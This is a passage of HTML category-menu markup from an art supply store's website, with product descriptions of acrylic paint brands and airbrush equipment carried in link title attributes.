  For automotive refinishing, a durable, catalyzed urethane clear is recommended. Wicked Colors cure to a strong film with air drying alone. Heat may be used to further assist curing and is recommended for t-shirts and fabrics intended for use with multiple washings. Heat is not required for automotive, illustration and most other applications.  
   Source:     http://www.createxcolors.com">
		Createx Wicked Colors
		<span id="leo-cat-94" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/95-derivan-brush-finger-color" title="If you are chooswhat paints to use for 3-5 year olds, you will need to consider more than just the price. Brush &amp;amp; Finger Paint has been formulated with young children in mind. The colours are bright, and intermixable, as well as being safe.  
  When children are young, paint doesn&#039;t always end up where it is meant to go. Paint will end up on clothes, despite aprons. It will end up on the floor, despite drop cloths, and when you&#039;re not looking, it will end up in young children&#039;s mouths. Obviously Brush &amp;amp; Finger Paint are not designed to be eaten - but kids will be kids, so keeping this in mind our Brush and Finger Paint range has been improved and specially formulated, just in case.  
  Derivan Brush &amp;amp; Finger paints are easy to clean up off children&#039;s clothes, while the paint is still wet it will easily come out of most fabrics (however, suitable clothing should be worn as some staining may occur).  
  In addition to 10 basic colours, there are also 5 glitter paints, ideal for creating gifts for special occasions.  
  Try out our marble painting activity, using Brush &amp;amp; Finger Paint. ">
		Derivan Brush &amp; Finger Color
		<span id="leo-cat-95" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/536-derivan-matisse-fluid-acrylic" title="Matisse Fluid is our most liquid-like paint, yet despite its texture, it is highly pigmented. Each colour has an ASTM rating of I or II indicating Very Good lightfastness to Excellent Lightfastness and are completely opaque when used directly from the container. Matisse Fluid is available in a brilliant range of 35 colours and they are completely compatible with our Structure and Flow formula paints, can be either blended together or used by itself on the same artwork.  
  Matisse Fluid Acrylics, have a very smooth, runny but slightly dense viscosity. Being highly pigmented, the colours will appear dark and intense on initial application but can be spread easily with a brush or mixed with water to reveal the colour graduation.  
  The intensity of the colour is what makes Matisse Fluid ideal for tinting. the consistency allows precise drop-by-drop addition to any of the Matisse range of acrylic paints and the precise ratio of tint to paint can be easily replicated.  
  This is the third tier in the Matisse range of Artists acrylic Paints. The thickest is Matisse Structure Formula, which has a thick dense consistency ideal for impasto techniques, followed by the Matisse Flow Formula range with its smooth cream-like texture and a thinner viscosity to allow free flowing brushstrokes or use through an airbrush (with minimal dilution). This allows the paint to be used for fine brushwork with or without water dilution. This paint gives a fine flow with a low-sheen finish and good levelling.">
		Derivan Matisse Fluid Acrylic
		<span id="leo-cat-536" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/96-derivan-student-acrylic-paint" title="For general art education. Great for teaching colour mixing, producing strong pure secondary and tertiary colours. Smooth buttery consistency. Can be used for screen printing, block printing and painting from impasto to water-colour effects.  
  Derivan Student has been manufactured since 1964. As part of our commitment to producing only the best products, we are constantly looking for ways to improve our paints for you the artists. That is why Derivan Student acrylic is now made using a pure acrylic binder. This gives you the advantage of a quality acrylic paint at a student price.  
  Derivan Student acrylic washes up in water. For stain removal, wash in lukewarm soapy water. However, some staining may occur.  
  Acrylic Painting  
  Use straight from the tubes. Water is suitable for dilution or clean-up. Both gloss and water resistance are greatly improved by additions of Derivan Polymer Varnish to the paint.  
  Poster Colour Effects  
  These are best obtained by mixing the paint with plenty of Derivan White, at the same time adjusting the sheen of the paint with Matisse MM5 Matt Medium. Alternatively the finished painting is treated with a coating of one of the Matisse Matt Varnishes available.  
  Watercolour Work  
  Just add water to the paint but mix it slowly to avoid foaming. Apply with a soft brush. Additions of Derivan Spreader Medium will improve brush control for delicate flat water colour glazes. Derivan Drying Retarder is often beneficial as it maintains water sensitivity for washes and at the same time improves flow as well as penetration into the paper.  
  Oil Painting Effects  
    Extend the paint with Derivan Impasto medium for structure and with water-based Derivan Polymer Varnish for increased gloss or desired flow-out. Apply with a knife or bristle brush.">
		Derivan Student Acrylic Paint
		<span id="leo-cat-96" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/533-derivan-challenge-acrylic-paint" title="&quot;Derivan Challenge meets all government and regulatory requirements for toxicity levels. An excellent vehicle to introduce young children to the world of art and painting: safe to use, and easy to clean up after use.&quot;  
  Derivan Challenge is a general all-purpose water-based paint.  
  Pure colours are easily intermixable to achieve bright secondary colours. Challenge has all the versatility of an acrylic paint at a very economical price. It is highly suitable for general use in art education where a low-priced, trouble-free paint is desired.  
  Derivan Challenge is available in easy to use 500 ml bottles and a convenient 2 litre recyclable Eco-Pak soft pouch.  
  Derivan Challenge can be made waterproof by the addition of Derivan Polymer Gloss Varnish (water-based).  
  Derivan Challenge will not crack or peel and may be intermixed to produce bright secondary and tertiary colours.  
   This product conforms to Australian Standard AS 8124.7-2003, Safety of toys Part 7 – Finger paints, (as required by Trade Practices Act 1974 - Consumer Protection Notice No. 1 of 2009 - Consumer Product Safety Standard: Lead and Certain Elements in Children&#039;s Toys) and EN71 part 1 and 3.   
  Application  
  Derivan Challenge has been formulated as a safe, non-toxic paint to be used by children for painting, block and potato prints, mono prints, silk screen printing and as a general art education paint. Derivan Challenge can be painted on most porous surfaces including card, cardboard, paper and canvas.  
  Colour Mixing  
  All the colours may be intermixed to form bright secondary and tertiary colours.  
  Cleanup  
  Wash all utensils, brushes and hands with soap and water to clean up.">
		Derivan Challenge Acrylic Paint
		<span id="leo-cat-533" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/97-golden-fluid-acrylic" title="Fluid Acrylics are highly intense, permanent acrylic colors with a consistency similar to heavy cream. Produced from lightfast pigments, not dyes, they offer very strong colors with very thin consistencies. No fillers or extenders are added and the pigment load is comparable to GOLDEN Heavy Body Acrylics.  
 
  Unlike mixtures of heavy-bodied paints and water which produce weak color and films by dilution, Fluid Acrylics contain high pigment levels suspended in an acrylic polymer vehicle. The result offers fine dispersion, high tinting strength, durability, flexibility and good adhesion. Fluid Acrylics are ideal for spraying, brushing, staining, and can be mixed with other GOLDEN Products. Blend with Airbrush Medium for spray application. Excellent for fabric application.  Equal the intensity of GOLDEN Heavy Body Acrylics but with an even, flowing characteristic useful for dry brush application, fine details, pouring, spraying (particularly when mixed with GOLDEN Airbrush Medium), staining techniques and many others.    Fluids are created by loading an acrylic polymer binder with concentrated levels of quality pigments for a wide selection of permanent and lightfast colors. No fillers or extenders are added to achieve the desired consistency, nor is the fluid quality achieved with additional water. GOLDEN Fluid Acrylics have the same pigment load as the Heavy Body Acrylics, but in a viscosity similar to heavy cream. Fluids allow for smooth flowing applications while retaining color intensity, tinting strength, film integrity, and adhesion.Fluids blend easily with all acrylic colors, and readily tint gels, mediums, gessoes and grounds. Fluid Acrylics are extremely versatile, and ideal for fine brushwork, glazing, staining, water media techniques and many more. Mix Fluid Acrylics with Airbrush Medium for airbrush application of artwork including textiles.">
		Golden Fluid Acrylic
		<span id="leo-cat-97" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/540-golden-heavy-body-acrylic" title="Golden Heavy Body Acrylic  
 
 
  The original line of GOLDEN Artist Acrylics is known for its exceptionally smooth, thick buttery consistency. It contains the largest assortment of unique pure pigments in a 100% acrylic emulsion vehicle available to the professional artist. These colors offer excellent permanency and lightfastness. There are no fillers, extenders, opacifiers, toners, or dyes added.  
  Each  Heavy Body  color is formulated differently depending on the nature of the pigment. Colors that tolerate higher pigment &quot;loads&quot; dry to a more opaque, matte finish. Colors that are more reactive and do not accept high pigment loading dry to a glossy finish and tend to be more transparent. Heavy Body colors contain no additives, such as matting agents, therefore the gloss of each color will be different.  
  GOLDEN  Neutral Grays  are Heavy Body Acrylics designed according to the Munsell Color System. The Munsell System divides the color wheel into a three-dimensional color-space, shaped like a distorted &quot;egg,&quot; in which all colors are separated by their Chroma, Value and Hue. The GOLDEN Neutral Grays are made following this system, using a spectrophotometer to ensure they have graduated steps within a very tight tolerance range. They are Achromatic, meaning that they have no distinguishable hue or chroma, only value. On the Munsell &quot;egg,&quot; a Neutral Gray falls directly in the center, with whites on top and blacks toward the bottom.White and black represent the two value extremes. Mixing them together will produce a gray; whether or not it is a Neutral Gray depends on the pigments used. In most cases, a true neutral will not be produced; it will likely shift towards one direction of hue and/or chroma (i.e. warmer or cooler). GOLDEN Neutral Grays have been adjusted to stay absolutely neutral. Painting with the Neutral Grays, Bone Black and Titanium White, you create a study without chroma or hue. Use with any one color to produce a monochromatic study. Several colors mixed with the same Neutral Gray and in the same ratio will produce colors with similar value (depending on the colors&#039; own current values).  
  GOLDEN  Iridescent Acrylics  are one of the most unique products available to artists today. They offer highly reflective metallic variations when mixed with GOLDEN colors. The GOLDEN Iridescent colors achieve their reflective properties by synthetically reproducing several natural phenomena - the nacreous, or pearlescent, qualities found in fish scales or the dust of a butterfly&#039;s wing, and the shiny and reflective qualities found in certain metals and minerals.  
  &quot;Coarse&quot; Iridescent colors are simply larger particle size versions of our &quot;Fine&quot; Iridescent products. Coarse colors in the Iridescent line include Copper, Copper Light, Gold and Pearl.  
  All of GOLDEN&#039;s Iridescent colors produce a luster quality by themselves, or when mixed with other colors and mediums. The GOLDEN line of Iridescents can be separated into 3 groups based on chemical composition.  
   Group I : These colors are derived from mica platelets. They are then coated with an extremely thin layer of titanium dioxide. Refraction and reflection of light at the titanium dioxide layers produces various colors and pearlescent effects. Group 1 pigments include Iridescent Pearl (Coarse and Fine).  
   Group II : These colors are also derived from mica platelets, but an iron oxide coating causes Group II pigments to possess hues in addition to pearlescent qualities. This group includes Iridescent Gold (Coarse and Fine), Iridescent Copper and Copper Light (Coarse and Fine), and Iridescent Bronze.  
   Group III : A third group consists of reflective colorants that do not fit the above descriptions, including highly metallic pigments. This group includes Stainless Steel (Coarse and Fine), Micaceous Iron Oxide, and Mica Flakes (all varieties).  
  GOLDEN  Interference Acrylic  colors offer artists a range of reflective properties and interplay with light. When viewed from different angles Interference colors &quot;flip&quot; between a bright opalescent color and its complement. Over white or light colored surfaces the Interference color is less obvious and the flip effect is more obvious, over black or dark surfaces the color is more obvious and the flip is less obvious.  
  Interference colors are relatively transparent, allowing artists the ability to glaze with unique effects. Enhance landscapes with Interference Blue or Interference Green. Add life to wildlife artwork with Interference Red or Interference Violet.  
  Combine Interference colors with small amounts of color for unique color ranges. Add gels for impasto effects or thin with mediums for glazing applications. Add a very small amount of black to Interference colors to produce deeper, richer, opalescent effects.">
		Golden Heavy Body Acrylic
		<span id="leo-cat-540" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/236-golden-high-flow-acrylic" title="Golden High Flow Acrylic  
 
   A set of 49 colors, including Fluorescent and Iridescent Colors made with the same ingredients of other GOLDEN Artist Colors paint lines. Formulated with 100% acrylic polymer dispersion, resulting in a durable paint layer with excellent water and chemical resistance. Made with finely ground pigments to reduce clogging issues in small tips and nozzles. Additives such as flow improvers, film levelers and retarders create a very thin and free-flowing paint. Application use ranges from fine line-work to large passages on a variety of surfaces, such as paper, canvas, panel and other artist supports.  
  GOLDEN HFAs are compatible with most GOLDEN Artist Colors&#039; paints and mediums. They can be added to GOLDEN Heavy Body Acrylics or GOLDEN Fluid Acrylics to thin the paint without a loss of pigment or film strength. Extend HFAs with GOLDEN Airbrush Transparent Extender as needed. Adding high levels of water are acceptable when doing color stains on absorbent surfaces but additional layers of acrylic medium applied afterword may be required for long term durability.  
  ADDITIONAL USES  
 
  Automotive: HFAs can be used for custom automotive painting with proper surface preparation and top-coating. The underlying paint layers and topcoat should be intended for automotive applications. The surface should be clean of finger oils and dust, and scuffed sufficiently to allow for proper adhesion. The acrylic paint layers do not need additional sanding in order for the topcoat to adhere. However, allow enough time for the water, retarders and other additives to leave the film prior to clear-coating.  
  Exterior Signage/Murals: Any paint color listed in the GOLDEN Application sheet Painting Exterior Murals may be used for outdoor applications. Guidelines for preparation and varnishing are similar to when using other GOLDEN paint lines.  
  Wood Staining: The HFAs are suitable for staining wood used for fine art and decorative applications. The pigments offer a wide range of color stain possibilities as well as more opaque layers. Review the GOLDEN Application sheet Woodstaining Objects with GOLDEN Acrylics for more information on this application.  
  Fabric/Textile: When blended with GOLDEN GAC 900 or GOLDEN Silkscreen Fabric Gel (heat-settable mediums designed to improve launderability and softness of hand. Start with 1:1 ratios of paint to GAC 900/Silkscreen Fabric Gel, and adjust as needed. Follow the GOLDEN Application Sheet GOLDEN Acrylics on Fabrics for further guidance.">
		Golden High Flow Acrylic
		<span id="leo-cat-236" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/100-golden-open-acrylic" title="GOLDEN OPEN Acrylics are a slow-drying formulation with a slightly softer consistency than Golden Heavy Body paints. The increased working time of these colors expands their range to include more traditional techniques once only possible with oils.   Because OPEN Acrylics dry slowly, painters who cover their palettes or use sealed containers have been able to use the same colors for weeks, reducing the amount of paint wasted and preserving color mixtures for future use.   OPEN Acrylics resist skinning on the palette during long painting sessions and when painting outdoors. Thin applications of paint tack-up, allowing additional layers to be applied and blended. Thicker applications may be worked for hours, however paint over 1/16&quot; thick will dry EXTREMELY slowly.">
		Golden Open Acrylic
		<span id="leo-cat-100" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1121-golden-soflat-matte-acrylic" title="GOLDEN   has developed a paint that helps artists create immersive fields of color without the distraction of texture and glare. The paint has a flowing consistency, offering exceptional coverage and a leveling capability as it dries. This unique combination of qualities can only be found in   SoFlat   Matte Acrylic Colors.    Artists have used gouache for centuries because of its matteness and opacity, but are restricted by its inherently sensitive paint film. SoFlat moves beyond these limitations, providing a velvety smooth, durable surface. The advantages of SoFlat are extended by its compatibility with other acrylic paints and mediums, increasing the range of creative effects that can be achieved.  Perhaps the most important quality of SoFlat is quality itself. Because it is produced using the same professional standards as all GOLDEN Acrylics, and is backed by our unrivaled service and support, you can depend on the performance and consistency of these professional artist colors.   OPACITY AND COVERAGE  When striving for that pure color effect, you need a paint that goes down evenly with full intensity in as few coats as possible. While some pigments are naturally transparent, SoFlat has a unique formulation that provides greater opacity from these colors than is normally found in acrylic paints.   LEVELING  Perhaps the most distinctive quality, and the one that might be most unique to SoFlat, is the paints natural leveling quality. The paint relaxes after being brushed out, making it easier to minimize the appearance of brushstrokes for uninterrupted fields of rich matte color.   MATTE  Artists have always been drawn to the enigmatic quality of matte color, and SoFlat delivers with a glare-free surface that allows the depth and intensity of each color take center stage.  
   Application and Technical Information    While SoFlat’s flowing consistency and excellent coverage make it ideal for painting large areas, it’s also great for detail work. For a uniform, matte finish the best results can be achieved with a soft synthetic flat brush over a smooth substrate. SoFlat can be brushed, spray applied, used in refillable markers and more – see the    Product Information Sheet    for details.">
		Golden SoFlat Matte Acrylic 
		<span id="leo-cat-1121" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/258-grumbacher-academy-acrylic" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL        Acrylic paint is a relatively new medium in the pantheon of artistic media. Developed in the mid part of the 20th century as a house paint, acrylics were first used in the realm art by muralists. It covered large areas fairly quickly and had a much faster drying speed than oil based paints.    Grumbacher acrylic paints follow a chain of artistic evolution. More technologically advanced than the earliest versions of acrylic, Grumbacher colors consist of artist quality pigments uniformly dispersed in an aquaeous acrylic emulsion. The binding vehicle consists of droplets of an acrylic resin suspended in water. As the water evaporates, the droplets of resin combine to form a crystal clear film. This film imparts an exceptional luminosity and vibrancy to the colors.    Grumbacher acrylics provide the artist with a versatile option for painting and crafting. Thinned with water, the paint can be applied in delicate, translucent layers much like watercolor. Straight from the tube, or thickened with a medium, these colors can be applied to a canvas with the same techniques used for oil color. Grumbacher arcylics can be applied to a number of surfaces and are ideal for the student as well as more advanced artists.    Academy Acrylics consist of a broad range of beautiful, brilliant colors which are all compatible with our Grumbacher mediums, gesso and modeling paste. Academy Acrylics meet the specific requirements of artists and crafters alike.">
		Grumbacher Academy Acrylic
		<span id="leo-cat-258" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/102-kulay-acrylic-colors" title="When it comes to dimensional work nothing beats KULAY High Viscosity Acrylic Colors, with its thick consistency and satin finish, it retains brush or spatula marks. Applied with a brush, it can be used for fine, regular lines, glaze effects and watercolour effects. It is Non toxic guaranteed free of environmentally harmful heavy metals.">
		Kulay Acrylic Colors
		<span id="leo-cat-102" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/814-liquitex-acrylic-spray-paint" title="NOTE: ONLY AVAILABLE ONLINE      To check availability in store branches, please     CALL       LIQUITEX SPRAY PAINT &amp;amp; VARNISH   - Water-based Technology    - Translucent when wet, clear when dry    - Low Odor    - Permanent and Durable    - Resists discoloring (non-yellowing, non-fogging) due to humidity, heat and ultraviolet light.   - Can be used with Spray Paint, Heavy Body, Soft Body    - Dry to a non-tacky, hard, flexible surface that is resistant to dirt retention    - Hard, archival, non-yellowing and water resistant when dry    - Protects acrylic color from harsh elements    - For interior and exterior use      Spray application  1. Use outdoors or in a well-ventilated area at temperatures greater than 5°C.  2.  Ensure the artwork is fully dry before applying varnish. Shake can for one minute before use.  3.  Hold can 8-10&quot; from the surface. For best results spray artwork flat.  4.  When finished spraying, turn can upside down and push spray button for 5 seconds to prevent clogging.  5.  Allow at least 12 hours drying between coats of varnish.  
    Application   
  - Apply as a final varnish over dry acrylic paint.   - Varnish surface and environment must be clean, dry and dust free.   - Acrylic paintings must be completely dried and cured for 48-72 hours before varnishing.    - Application may be done by brush or spray. Generally a sprayed application will be thinner, smoother and more even. Rolling or sponging application is not recommended.   
   Caution:   Acrylic paints and mediums become increasingly brittle in cold weather. Do not apply below 60 oF.     Brush and Paint Pad Application   1. Use a wide, soft hair brush or paint pad (vacuum the pad prior to use to remove lint). Size of area to be varnished will determine the size of the applicator. The smaller the surface area, the narrower the brush. Generally, a 1-4&quot; flat brush is used.   2. Apply Liquitex varnish in 1-3 thin coats, rather than 1 thick coat. A thick coat will take longer to dry, may dry cloudy, may drip or sag during application and has a greater chance of showing brush strokes when dry. 3. Horizontal surface application is best with less chance of varnish running. After varnishing, the surface should be shielded with a protective &quot;tent&quot;. This will prevent any dust or airborne particles from settling into varnish as it dries. 4. Apply Liquitex varnish in slightly overlapping pattern that covers entire artwork. Apply in horizontal and vertical brush strokes, so that entire area is evenly coated. 5. Do not rework areas you might miss as the brush could pick up partially dried varnish and cause clouding. If areas are missed, wait until the varnish is dry and apply another coat.   6. When applying Liquitex Matte Varnish or Satin Varnish, apply no more than 1-2 thin coats. A thick application may result in cloudiness when dry. If more than 2 coats are desired, first varnish with Gloss Varnish until desired thickness is achieved, then final varnish with matte or satin varnish.   Airbrush Application  Refer to Techniques and search on Airbrushing for more detailed information. Most even application method. Use for textured surfaces (thick impasto, thick textures), where brush application may result in foaming and fragile surfaces (watercolor, tempera, graphite, pastel, gouache), where brush application may disrupt drawing or painted surface.    1. Select air pressure (PSI) depending on air gun used and viscosity of varnish. Greater PSI permits thicker varnish to be sprayed, but may affect fragile surfaces. 2. 2-3 light even coats are better than 1 thick coat. 3. Spray a continuous film by moving the spray gun in a smooth motion from one side of the painting to the other. First coat horizontal, second coat, third coat horizontal, etc. 4. During spray application maintain same distance across the surface of the artwork. Move your body as well as your arm to avoid &quot;arching&quot; motion and uneven application.  
   Thinning  Do not thin, as it will weaken the varnish film and adhesion.     Removal  Not removable. Do not attempt to remove these varnishes with harsh solvents.">
		Liquitex Acrylic Spray Paint
		<span id="leo-cat-814" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/261-liquitex-basics-acrylic-studio" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL       Liquitex BASICS® Acrylic Paint is developed for students and artists that need quality at outstanding value. Each color is uniquely formulated to bring out the maximum brilliance and clarity of the individual pigment.   -48 Color Spectrum     -A heavy body acrylic paint that retains peaks and brush strokes     -Contains permanent artist pigments    -All colors dry to a satin finish     -Intermixable with all Liquitex Professional Acrylic Colors and Mediums    -Ideal for learning color theory and color mixing     -All colors hold the AP Seal from ACMI and are safe for educational use       USES AND TECHNIQUES  -Impasto: Thick applications with brush stroke and knife marks     -Traditional Acrylic Painting on canvas or panel, easy blending     -Experimental Acrylic Painting     -Collage and Mixed Media     -Printmaking: Screen Printing, Mono Prints, Block Prints     -Color Theory &amp;amp; Mixing  
 
 
  Product Attributes    Spectrum:  48 Colors    Properties:  Good Pigment Load    Consistency:  Thick    Finish:  Satin">
		Liquitex Basics Acrylic Studio
		<span id="leo-cat-261" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/262-liquitex-heavy-body-acrylic" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL      
  Liquitex Heavy Body Acrylic  
 
 
  Since developing the first water based artist acrylic products in 1955, Liquitex has always been concerned with the needs of the professional artist. All Liquitex products are formulated by a unique team of chemists and artists: chemists with a wide array of skills in resin technologies and artists who help us to stay focused on the working properties.  This combinations allows us to make the most versatile ranges of intense, highly loaded, permanent colors possible. Liquitex is the only acrylic brand to offer three uniquely different ranges of professional color to suit the needs of the artist.  That in mind, range-specific handling characteristics are established so that every Liquitex paint feels just right – never too sticky or slippery. The low-odor acrylic resin base represents the latest in acrylic resin technology, offering increased open time and producing colors of great clarity with very low wet-to-dry value shift. The paint films are highly flexible, durable, non-yellowing, UV resistant, water-resistant and pH neutral when dry.  All Liquitex Professional Colors can be intermixed with each other and as well as all Liquitex Mediums.  
  Heavy Body Artist Color, previously referred to as High Viscosity, has a thick consistency for traditional art techniques using brushes or knives, as well as for experimental, mixed media, collage and printmaking applications. Impasto applications retain crisp brush stroke and knife marks. Good surface drag provides excellent handling and blending characteristics with increased open-working time. High pigment load produces rich, brilliant, permanent color.">
		Liquitex Heavy Body Acrylic
		<span id="leo-cat-262" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/109-maimeri-acrilico-acrylic" title="Maimeri Acrilico/Acrylic colours, dense and highly workable with a brush,are very easy to use. These colours are an exellent tool for both professional and hobby artist as well as students, considering their very good price quality ratio.    Their characteristic virosity derives from a special, ultra-pure acrylic resin that makes this product suitable even for density techniques. When used pure, without diluting. Maimeri Acrilico makes it very easy to create thick layers. Diluted with a little water or, still better with a Mat Or Gloss Medium, it can be applied with a brus.  
   The colours in the range are vivid, Bright and clean. The range includes 5 micaceous perlescent shades. They are made with top quality pigments carefully ground. dispersed and stabilised to to obtain intense, bright hues. Once dry the Maimeri Acrilico surface is homogeneous and satinated. Scrupulous formulation and careful dispersion process result in exceptionally bright and clean secondary colours and by delution with water it allows painters to achieve the transparency charactereristic of watercolours. The degree of light resistance and covering power varies in relation to the single pigment nature.  
   The new acrylic resin and the new formulation make it possible to emphasize the natural characteristics of each pigment, enhancing the relative opacity or transparency, the brightness of the tones granting this colour range a singular luminosity. Made in Italy">
		Maimeri Acrilico Acrylic
		<span id="leo-cat-109" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/935-maries-fine-quality-acrylic" title="Maries Acrylic Colors is a fine quality acrylic paint with buttery consistency at an excellent price for beginners and students. It comes in a wide range of colors to complement the painters palette. The colors are intense and brilliant at a tremendous value. Maries Acrylic Colors are pefect for the beginning artist and student. It has a great range of colors that are brilliant.  You can use them on canvas, paper, wood, textile, polymer clay, terracota, air drying clay, plaster of paris and cement. It comes in handy plastic tubes that are easy to store and use.">
		Maries Fine Quality Acrylic
		<span id="leo-cat-935" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1103-old-holland-classic-acrylics" title="New Masters 
 Classic Acrylics 
 
 
 
 Acrylic colours for the new masters. 
 
 168 lightfast opaque and transparent colours   
 extensive selection of metallic, pearlescent, iridescent and interference colours   
 the same colour strength, satin gloss and intensity as our oil colours   
   hardly any colour difference between the wet and     the     dry paint        
 patented binding agent: 100% pure acrylic binder  Source:  www.oldholland.com">
		Old Holland Classic Acrylics
		<span id="leo-cat-1103" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/111-pebeo-studio-acrylic" title="Available ONLINE Only   
   Acrylic paints  were invented in about 1950 in Mexico. They became quite popular with the emergence of a society of consumers and the Pop Art movement. Acrylics are the most popular paint today because they are easy to dilute with water, they dry quickly and they are resistant to ageing. Pebeo made its mark in the history of acrylics in 1992 with its Studio brand of paints packaged in plastic tubes. These easy-to-use Pebeo acrylics have attracted a constantly growing number of faithful customers.  
   Properties:  o Colours: Bright, deep, richly pigmented, they can be mixed together and have a satin finish and very good lightfastness   o Thick consistency   o It is permanent after drying, and the film is strong and flexible to deformation   o Thinner: Water, but this results in a loss of consistency, or Bindex Gloss Studio Acrylics binder   o Cleaning the tools: With water before drying   o Drying: Away from dust, dry to the touch in 30 minutes to 1 hour and completely dry in 1-8 days depending on the thickness    Applications: Studio Acrylics High Viscosity is adapted for working with the material on canvas, cardboard, wood, metal, ... It retains the brush or spatula marks and it is used pure with acrylic mediums or the Studio Auxiliaries which further broaden the creative possibilities.  
  Studio Acrylics Dyna colours are obtained from effect pigments, called pearl. Pearl pigments are composed of sheets of different materials with different refractive indices, which transmit part of the light and reflect another part, lending the effect obtained: Iridescent or pearl.  
  A VARIETY OF ACRYLICS SATIN FINISH  
  When it comes to dimensional work nothing beats  Studio High Viscosity acrylic pain t, with its thick consistency and satin finish, it retains brush or spatula marks.  Studio Fluid Acrylic , which is fluid with a satin finish, is suitable for detailed work. Applied with a brush, it can be used for fine, regular lines, glaze effects and watercolour effects. It is guaranteed free of environmentally harmful heavy metals.">
		Pebeo Studio Acrylic
		<span id="leo-cat-111" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/112-sakura-acrylic" title="NOTE: ONLY AVAILABLE ONLINE   To check availability in store branches, please     CALL        Application range is very wide, it can be used on canvas, paper, wood, and leather surface ect. Create your own world with colors according to personal desires.  
  -Brilliant color and smooth extension.   -Clear transparent tube makes easy to see color hue.   -Moderate quantity (20mL) for trial use.">
		Sakura Acrylic
		<span id="leo-cat-112" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/248-weber-prima-acrylic" title="Prima®’s 30 acrylic colors, with their creamy consistency, were developed to achieve professional results at one affordable price. Prima® Acrylics are pigment rich and will retain their integrity when mixed with mediums. Colors will not fade out when mixed with white as other brands so readily do. Prima® will out perform all student quality acrylics. It’s superior performance will also match other, much higher priced colors.">
		Weber Prima Acrylic
		<span id="leo-cat-248" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/114-winsor-newton-galleria-acrylic" title="NOTE: ONLY AVAILABLE ONLINE         To check availability in store branches, please     CALL          Winsor &amp;amp; Newton Galleria Acrylic          High pigment strength, opacity &amp;amp; permanence for professional results. Economical &amp;amp; versatile. Galeria Acrylic Colour is a high quality acrylic which delivers professional results and is ideal for artists who want good quality colour at an affordable price. All of the 59 colours in the Galeria acrylic range offer a wide spectrum of pigment characteristics to choose from as well as excellent brilliance of colour, strong brush stroke retention, clean colour mixing and high permanence. Galeria has a smooth, free-flowing consistency making it easy for the artist to use and mix, whilst maintaining its body and retaining brush marks. 
  
 
    Prices and Availability are subject to change without prior notice.   
    If the item you ordered is out-of-stock, you will receive an out-of-stock email notice and the item will be removed from your order. Please note that you will not be charged for any out of stock items. You will only be charged for items that will be shipped.">
		Winsor &amp; Newton Galleria Acrylic
		<span id="leo-cat-114" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1010-picasso-acrylic-color" title="">
		Picasso Acrylic Color
		<span id="leo-cat-1010" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/48-airbrush-compressor" title="An airbrush is a small, air-operated tool that sprays various media including ink and dye, but most often paint by a process of nebulization. Spray guns developed from the airbrush and are still considered a type of airbrush.">
		Airbrush &amp; Compressor
		<span id="leo-cat-48" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/412-airbrush-parts-accessories" title="An airbrush is a small, air-operated tool that sprays various media including ink and dye, but most often paint by a process of nebulization. Spray guns developed from the airbrush and are still considered a type of airbrush.">
		Airbrush, Parts &amp; Accessories
		<span id="leo-cat-412" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/145-air-compressor-accessories" title="Airbrush compressors are widely used for Miniature painting, and there are different types of them that you can select. 
 These airbrushes vary according to single or dual action, power and capacity. You also need to consider the fact that air compressors make a lot of noise when you are using them; therefore, you must determine which a less noisy option is.">
		Air Compressor &amp; Accessories
		<span id="leo-cat-145" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/147-badger-airbrush-parts" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL     Abrasive Gun   
